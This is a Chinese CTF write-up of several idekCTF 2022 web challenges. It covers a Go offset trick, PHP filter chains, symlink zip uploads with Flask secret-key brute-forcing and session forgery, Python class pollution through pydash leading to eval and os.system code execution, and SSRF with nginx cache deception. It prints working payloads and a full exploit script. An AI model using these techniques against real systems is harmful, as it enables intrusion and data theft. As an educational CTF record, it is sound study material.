前言 我爱idekctf!!!!有dockerfile真是太棒了
因为实在不会前端,所以暂时只复现非xss的题目
题目附件我都放在了这儿
Web/Readme 0x00 一个代码审计题,用的go语言,平常接触的不多,看了很久的文档,所以做的有些慢
参考文章:
0x01 题解 这里主要是要让从randomData里读取到的切片刚好等于password
这个password的值是固定的,而且原生randomData的值也是固定的
从一下代码可以知道,题目将password的值放进了randomData[12625:]切片
1 2 3 4 5 6 7 8 func initRandomData () rand.Seed(1337 ) randomData = make ([]byte , 24576 ) if _, err := rand.Read(randomData); err != nil { panic (err) } copy (randomData[12625 :], password[:]) }
然后后面的代码就是根据你输入的值,然后依次根据索引值在randomData读取数据,最后一次是读取32位,就刚好和password的长度一样
传入数据的格式为
数组要求元素个数不多于10个,且大小在大于0小于等于100
而且我们最终要得到的数据索引值在12625,这么小的数据再怎么加都不可能到12625

源码中有一个关键的代码,在GetValidatorCtxData()中
1 2 3 4 5 6 7 8 func GetValidatorCtxData (ctx context.Context) int ) { reader := ctx.Value(reqValReaderKey).(io.Reader) size := ctx.Value(reqValSizeKey).(int ) if size >= 100 { reader = bufio.NewReader(reader) } return reader, size }
如果size>=100,就用bufio.NewReader()来新建Reader,并且其缓冲区大小默认为4096
这样就好办了,就变成了数学题
所以当我们传入100的时候,这里返回的reader里的buf的值就会变成4096
最后传入这里
1 2 3 4 5 6 7 8 9 func (r *Reader) byte ) (n int , err error ) { if r.i >= int64 (len (r.s)) { return 0 , io.EOF } r.prevRune = -1 n = copy (b, r.s[r.i:]) r.i += int64 (n) return }
这里的n被为copy(b, r.s[r.i:])成功复制的个数,又因为b的大小为4096,所以n会变成4096。
r.i最开始为0,然后会加上4096
所以每一次执行到这里的时候,如果我们最开始传入的值为100,那么这里就会加上4096
到这里就可以进行算术题了
虽然最后面存在一个
1 buf, err := v.Read(WithValidatorCtx(ctx, r, 32 ))
但是这个只是用来取32个值用的,所以没啥影响
(12625-32)mod4096=305
305=5*61
所以最后的payload
1 {"orders" :[61,61,61,61,61,100,100,100,32]}
还可以是
1 {"orders" :[60,60,60,60,60,100,100,100,37]}
自己算吧
Web/Paywall(复现) 0x00 使用php://filter来构造字符串
参考文章:
工具:
0x01 题解 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php error_reporting (0 ); set_include_path ('articles/' );if (isset ($_GET ['p' ])) { $article_content = file_get_contents ($_GET ['p' ], 1 ); echo $article_content ; if (strpos ($article_content , 'PREMIUM' ) === 0 ) { die ('Thank you for your interest in The idek Times, but this article is only for premium users!' ); } else if (strpos ($article_content , 'FREE' ) === 0 ) { echo "<article>$article_content </article>" ; die (); } else { die ('nothing here' ); } } ?>
这里就是要让我们包含的文件以FREE开头才会打印出来,使用php://filter通过字符集的转变来构造字符串’FREE’
使用这个工具(github:php_filter_chain_generator )
FREE后面有两个空格
1 python3 php_filter_chain_generator.py --chain "FREE "
得到
1 2 3 4 5 6 7 php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.I BM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode |convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon v.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32| convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE| convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32L E|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=flag
发送payload:
1 2 3 4 5 6 7 http://paywall.chal.idek.team:1337/?p=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.I BM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode |convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon v.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32| convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE| convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32L E|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=flag
得到
Web/SimpleFileServe(复现) 0x00 题目环境是flask
要我们爆破得到secret_key,来伪造session
利用符号链接文件来获得特定文件
参考文章:
工具:
0x01 源码分析 题目dockerfile
1 2 3 4 5 6 7 8 9 COPY src/ /app WORKDIR /app RUN chmod 4755 flag RUN chmod 600 flag.txt USER nobodyCMD bash -c "mkdir /tmp/uploadraw /tmp/uploads && sqlite3 /tmp/database.db \"CREATE TABLE users(username text, password text, admin boolean)\" && /usr/local/bin/gunicorn --bind 0.0.0.0:1337 --config config.py --log-file /tmp/server.log wsgi:app"
这里是分别赋予了flag.txt 600的权限,只有root可以读写
将gunicorn的log文件设置为/tmp/server.log
使用config.py作为配置文件
config.py
1 2 3 4 5 6 7 import randomimport osimport timeSECRET_OFFSET = 0 random.seed(round ((time.time() + SECRET_OFFSET) * 1000 )) os.environ["SECRET_KEY" ] = "" .join([hex (random.randint(0 , 15 )) for x in range (32 )]).replace("0x" , "" )
这里告诉了我们secret_key是如何生成的
这里使用了random.seed()来设置随机数种子,只要参数一样,randint()获得的数值都是一样的,所以只要得到了题目当时的种子,就可以爆破出secret_key
而在random.seed里,是使用了time.time()作为参数的内容之一
time.time()返回当前时间的时间戳(1970纪元后经过的浮点秒数)
然后将最终的结果使用round()四舍五入取整
app.py
关键代码
1 2 3 4 5 6 7 8 file = request.files["file" ] uuidpath = str (uuid.uuid4()) filename = f"{DATA_DIR} uploadraw/{uuidpath} .zip" file.save(filename) subprocess.call(["unzip" , filename, "-d" , f"{DATA_DIR} uploads/{uuidpath} " ]) flash(f'Your unique ID is <a href="/uploads/{uuidpath} ">{uuidpath} </a>!' , "success" ) logger.info(f"User {session.get('uid' )} uploaded file {uuidpath} " ) return redirect("/upload" )
这里是在将文件上传后再进行解压到{DATA_DIR}uploads/{uuidpath}文件夹
这里解压的方式是使用unzip,而zip提供了压缩符号链接文件的方法 zip --symlinks a.zip a.link
0x02 题解 根据上面的分析
我们需要获得当时的时间戳以及SECRET_OFFSET的值
所以我们要去获取config.py和server.log(因为这个是日志文件,记录了服务开启的时间,而在服务开启的时候就是执行config.py代码的时候)
1 2 3 4 ln -s /tmp/server.log serverzip --symlinks server.zip server ln -s /app/config.py configzip --symlinks config.zip config
上传上去后访问对应的文件,可以将文件下载下来,获取文件的内容
先从config.py获得SECRET_OFFSET的值,为-67198624
然后从server.log获取时间戳
1 2 3 4 [2023-01-16 23:13:22 +0000] [8] [INFO] Starting gunicorn 20.1.0 [2023-01-16 23:13:22 +0000] [8] [INFO] Listening at: http://0.0.0.0:1337 (8) [2023-01-16 23:13:22 +0000] [8] [INFO] Using worker: sync .......................................................
在网上进行转换,要注意,有些网站会自动将这个时间识别为utf+8,但是题目上的utf+0的
得到时间戳1673910802
我是使用flask-unsign进行爆破,所以先写字典
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import randomstart=1673910790 end=1673910805 SECRET_OFFSET = -67198624 f = open ('key.txt' , 'a+' ) while start<end: print (start) random.seed(round ((start + SECRET_OFFSET) * 1000 )) print (round ((start + SECRET_OFFSET) * 1000 )) secret_key = "" .join([hex (random.randint(0 , 15 )) for x in range (32 )]).replace("0x" , "" ) start+=0.001
然后使用flask-unsign
1 2 3 4 5 6 ┌──(kali㉿kali)-[~/Desktop/tools/flask-unsign] └─$ flask-unsign --unsign -w key.txt --cookie 'eyJhZG1pbiI6ZmFsc2UsInVpZCI6IjEyMzQifQ.Y8a8uQ.E77ORPZ53Oy4DNkqoJqtZYct4sc' -t 100 [*] Session decodes to: {'admin' : False, 'uid' : '1234' } [*] Starting brute-forcer with 100 threads.. [+] Found secret key after 12800 attemptsd7e6630f3f7a '074cce10940b886e3089f27a878577cd'
获得secret_key:074cce10940b886e3089f27a878577cd
再使用获得的secret_key伪造session
1 2 3 ┌──(kali㉿kali)-[~/Desktop/tools/flask-unsign] └─$ flask-unsign --sign --secret '074cce10940b886e3089f27a878577cd' --cookie "{'admin':True,'uid':'1234'}" eyJhZG1pbiI6dHJ1ZSwidWlkIjoiMTIzNCJ9.Y8bNxA.awZ8Y_QZeUjPzoB_3MHcflCUtVI

利用这个session去访问/flag获得flag
Web/task manager(复现) 0x00 参考链接:
利用类似python版本的原型链污染(即类污染 ),通过对属性的修改,来造成rce或任意文件读取
作者是借鉴了这个文章的内容:Prototype Pollution in Python 。
利用pydash模块的pydash.set_对来设置或覆盖属性值,可以设置路径
1 2 3 4 5 import pydasha={} pydash.set_(a,'a.b.c' ,123 ) print (a)
而本题存在一个TaskManager类,里面定义了一个函数,会调用pydash.set_
1 2 3 4 5 def set (self, task, status ): if task in self.protected: return pydash.set_(self, task, status) return True
而且task参数和status都是可控的,就可以通过TaskManager实例来对其他属性值进行修改
通过TaskManager得到app对象 这个要自己调试,但是我本地调试的一直和别人的不一样 XD,所以就先不管了,先用Y4爷的路径
1 app:__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app
0x01 通过eval进行rce 1 2 3 4 @app.before_first_request def init (): if app.env == 'yolo' : app.add_template_global(eval )
重复调用@app.before_first_request before_first_request,注册一个函数,该函数将在第一次请求此应用程序实例之前运行,在这里就是运行init()
可以将app._got_first_request设置为False,来重复调用@app.before_first_request
这里可以看到,当app.env等于’yolo’时就会调用add_template_global(eval),将eval()函数注册为模板全局函数,这样就可以使用{{eval(xxxx)}}的方式来调用eval函数
payload:
1 2 {"task" :"__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.env" ,"status" :"yolo" } {"task" :"__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app._got_first_request" ,"status" :False}

任意文件读取 因为flask在识别路径的时候会检测是否有..,在源码中就是os.path.pardir的值,如果存在这个值,就会报错
只要人为修改这个的值,就可以绕过检测,这个也要自己调试
payload:
1 {"task" :"__class__.__init__.__globals__.__loader__.__init__.__globals__.sys.modules.os.pardir" ,"status" :"None" }
修改闭合字符串 在jinja里,默认识别模板的字符串的{{`和`}}
block_start_string
标记块开始的字符串。默认为'{%'`.
>
> block_end_string
>
> 标记块结束的字符串。默认为`'%}'.
variable_start_string
标记打印语句开始的字符串。默认为'{{'`.
>
> *variable_end_string*
>
> 标记打印语句结束的字符串。默认为 `'}}'.
所以修改variable_start_string和variable_end_string的值,就可以让任意字符串作为模板识别的开始和结束
payload:
1 2 {"task" :"__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.jinja_env.variable_start_string" ,"status" :xxxx"} {" task":" __init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.jinja_env.variable_end_string"," status":xxxx" }
寻找可以利用的文件,并设置闭合字符串 因为我们最终是在模板文件里调用eval(),但是通过现有的文件无法实现,所以我们要找其他文件里面存在eval()代码的文件

出题人提供了答案,在/usr/local/lib/python3.8/turtle.py里存在
所以只要把variable_start_string修改为\n value = ,variable_end_string修改为\n else:
这样,在通过前面的任意文件读取的时候,就会自动将eval(value)识别为模板代码,从而执行eval函数
而且value的值,可以设置globals.value,在模板渲染的时候,会自动调用globals的值,所以我们可以给globals添加一个键名为value的元素
payload:
1 {"task" :"__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.jinja_env.globals.value" ,"status" :"__import__('os').popen('cat /flag*.txt').read()" }
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import reimport requestsbaseurl="http://192.168.152.128:1337" proxy={'http' :'http://127.0.0.1:8080' } hijack_start = "\n value = " hijack_end = "\n else:" payload={"__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.env" :"yolo" , "__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app._got_first_request" :None , "__init__.__globals__.__spec__.__loader__.__init__.__globals__.sys.modules.os.pardir" :"v2i" , "__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.jinja_env.variable_start_string" :hijack_start, "__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.jinja_env.variable_end_string" :hijack_end, "__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.jinja_env.globals.value" :"__import__('os').popen('cat /flag*.txt').read()" } def overwrite (t,s ): data={"task" :t,"status" :s} url=baseurl+"/api/manage_tasks" requests.post(url=url,json=data) def get_flag (): url = baseurl + "/../../usr/local/lib/python3.8/turtle.py" s = requests.Session() r = requests.Request(method='GET' , url=url) prep = r.prepare() prep.url = url r = s.send(prep) flag = re.findall('idek{.*}' , r.text)[0 ] print (flag) if __name__=='__main__' : for t,s in payload.items(): overwrite(t,s) get_flag()
get_flag下面的是用的Y4爷的,可以防止requests自动将/../../删除掉,也可以手动去发包,访问一次
0x02 通过覆盖编译时需要的值进行rce 这个是一个老外的做法:https://github.com/Myldero/ctf-writeups/tree/master/idekCTF%202022/task%20manager
在生成模板的过程中,jinja2.compiler.CodeGenerator.visit_Template()里,如果我们覆盖了exported变量就可以控制模板的生成
1 2 3 4 5 6 7 8 9 10 11 12 13 14 def visit_Template ( self, node: nodes.Template, frame: t.Optional [Frame] = None ) -> None : assert frame is None , "no root frame allowed" eval_ctx = EvalContext(self.environment, self.name) from .runtime import exported, async_exported if self.environment.is_async: exported_names = sorted (exported + async_exported) else : exported_names = sorted (exported) self.writeline("from jinja2.runtime import " + ", " .join(exported_names))
可以进行rce,将flag文件复制到一个知道文件名的文件里,然后使用任意文件读取去渲染那个文件,获得flag
payload:
1 {"task" :"get.__globals__.pydash.helpers.inspect.sys.modules.jinja2.runtime.exported[0]" ,"status" : '*;import os;os.system("cp /flag* /tmp/flag") #' }
然后用模板去渲染/tmp/flag来得到flag
Web/Proxy Viewer(复现) 0x00 利用nginx和urllib.request.urlopen对url解析的差异性进行ssrf
参考连接
0x01 源码分析 关键源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 @app.route('/proxy/<path:path>' @limiter.limit("10/minute" def proxy (path ): remote_addr = request.headers.get('X-Forwarded-For' ) or request.remote_addr is_authorized = request.headers.get('X-Premium-Token' ) == PREMIUM_TOKEN or remote_addr == "127.0.0.1" try : page = urlopen(path, timeout=.5 ) except : return render_template('proxy.html' , auth=is_authorized) if is_authorized: output = page.read().decode('latin-1' ) else : output = f"<pre>{page.headers.as_string()} </pre>" return render_template('proxy.html' , auth=is_authorized, content=output)
这里可以知道,需要让X-Forwarded-For头为127.0.0.1才会输出urlopen去访问得到的内容
这里的X-Forwarded-For是无法伪造的
因为在nginx.conf里,对每个代理进行访问的时候都会在http请求头添加X-Forwarded-For
$proxy_add_x_forwarded_for变量包含客户端请求头中的”X-Forwarded-For”,与$remote_addr用逗号分开,如果没有”X-Forwarded-For” 请求头,则$proxy_add_x_forwarded_for等于$remote_addr。$remote_addr变量的值是客户端的IP
因为是直接取$remote_addr的值,所以这个是无法伪造的
1 2 3 4 5 6 7 8 9 10 11 12 13 location / { proxy_set_header Host $http_host ; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for ; proxy_pass http://localhost:3000; } location ^~ /static/ { proxy_pass http://localhost:3000; proxy_set_header Host $http_host ; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for ; proxy_cache my_zone; add_header X-Proxy-Cache $upstream_cache_status ; }
然后这里可以看到。当访问的url里带有/static/的话,就会使用缓存,这个缓存的意思就是假设对资源/aaaa.html进行访问了一次之后,nginx就会对此进行缓存,然后在第二次访问相同的资源时,nginx就直接返回缓存的内容给客户端 而不会再去访问后端
还有就是urlopen()会对删除访问的url里#后的内容,如果urlopen的url为/etc/passwd#asd,实际访问的则是/etc/passwd
flask将会认为/../../../static/s为path参数,而nginx则识别不出上下文,会对其进行normalize(规范化)处理,将/static当做url的开始
规范化处理,可以查看RFC 3986 5.2.4
在处理的时候会进行以下循环
A.如果输入缓冲区以“../”或“./”的前缀开头,则从输入缓冲区中删除该前缀;
B.如果输入缓冲区以“/./”或“/.”的前缀开头,其中“.”是一个完整的路径段,然后在输入缓冲区中用“/”替换该前缀;否则,
C. 如果输入缓冲区以“/../”或“/..”的前缀开头,其中“..”是一个完整的路径段,则在输入缓冲区中用“/”替换该前缀并从输出缓冲区删除最后一段及其前面的“/”(如果有的话);
D. 如果输入缓冲区仅包含“.”或“..”,然后从输入缓冲区中删除它
E. 将输入缓冲区中的第一个路径段移动到输出缓冲区的末尾,包括初始“/”字符(如果有)和任何后续字符,直到但不包括下一个“/”字或输入缓冲区的结尾。
0x02 题解 所以只要利用这两个之间的差异性,就可以进行ssrf
payload:
注意后面是/../../../
1 /proxy/http://127.0.0.1:1337/proxy/file%3a///flag.txt%2523/../../../static/a
将:进行url编码,防止浏览器识别为协议
将#进行二次url编码,这样在第一次浏览器解码后,urlopen里面就会解码为#,从而不会处理后面的/../../static/a
根据上面的规范化处理(如果输入缓冲区以“/../”或“/..”的前缀开头,其中“..”是一个完整的路径段,则在输入缓冲区中用“/”替换该前缀并从输出缓冲区删除最后一段及其前面的“/”(如果有的话);),因为后面有三个/../,所以会把前面的/proxy/file%3a///flag.txt%2523都删掉,从而只留下了/static/a
所以nginx将http://127.0.0.1:1337/proxy/file%3a///flag.txt%2523/../../../static/a经过规范化处理后会得到http://127.0.0.1/static/a
这样就会读取flag.txt的内容,并被nginx保存在缓存中
而且再一次访问这个url的时候,就会读取读取这个缓存,然后得到flag
使用hackbar或者burpsuit可能会造成一些问题,导致不能成功,所以使用curl或者python进行打payload
1 2 $ curl --path-as-is http://localhost:1337/proxy/http://127.0.0.1:1337/proxy/file%3a///flag.txt%2523/../../../static/asdf $ curl --path-as-is http://localhost:1337/proxy/file:///flag.txt%23/../../../static/asdf | grep "idek{.*}"
0x03 downgrade大哥的wp和exp idek里的老大哥:https://downgraded.github.io/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 tl;dr: SSRF -> local file read -> cache deception nginx will cache anything if the path starts with /static if we take http://proxy-viewer/proxy/test/../../static/a: flask will see test/../../static/a as the path parameter, but nginx does not know this context and will normalize the ../s such that it thinks the path starts with /static urlopen will stop reading a filename at #, so something like /etc/passwd#asdf will read /etc/passwd so to put it together we first send this link: https://proxy-viewer-5366bdc77ddd5710.instancer.idek.team/proxy/http://127.0.0.1:1337/proxy/file%3a///flag.txt%2523/../../../static/a this will submit a request to read the flag from localhost, and store it in the cache then, access the same SSRF'd url and read the cached response: https://proxy-viewer-5366bdc77ddd5710.instancer.idek.team/proxy/file:///flag.txt%23/../../../static/a
exp
